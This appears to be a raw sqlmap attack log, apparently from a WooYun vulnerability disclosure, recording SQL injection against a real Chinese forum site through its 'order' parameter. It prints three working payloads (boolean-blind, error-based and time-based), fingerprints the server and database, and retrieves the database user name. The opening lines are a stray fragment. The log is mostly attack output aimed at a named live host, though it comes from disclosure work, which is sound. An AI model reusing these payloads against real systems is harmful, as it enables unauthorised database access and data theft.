 ts.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US) AppleWebKit/528.16 (KHTML, like Gecko) Ve
rsion/4.0 Safari/528.16'
[18:59:40] [INFO] resuming back-end DBMS 'mysql'
[18:59:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: order (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: fid=264&startdate=2015-09-01&enddate=2015-09-26&search=currmon&order=author RLIKE (SEL
ECT (CASE WHEN (8935=8935) THEN 0x617574686f72 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: fid=264&startdate=2015-09-01&enddate=2015-09-26&search=currmon&order=author AND (SELEC
T 7221 FROM(SELECT COUNT(*),CONCAT(0x7171627871,(SELECT (ELT(7221=7221,1))),0x7176787071,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 OR time-based blind (heavy query)
Payload: fid=264&startdate=2015-09-01&enddate=2015-09-26&search=currmon&order=author OR 2716=BE
NCHMARK(5000000,MD5(0x57416d76))&skinco=wind
---
[19:00:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.29
back-end DBMS: MySQL 5.0
[19:00:36] [INFO] testing if current user is DBA
[19:00:36] [INFO] fetching current user
[19:00:36] [INFO] heuristics detected web page charset 'GB2312'
[19:00:36] [WARNING] reflective value(s) found and filtering out
[19:00:36] [INFO] retrieved: crsky@localhost
current user is DBA: False
[19:00:37] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\
.sqlmap\output\bbs.crsky.com'
www.wooyun.org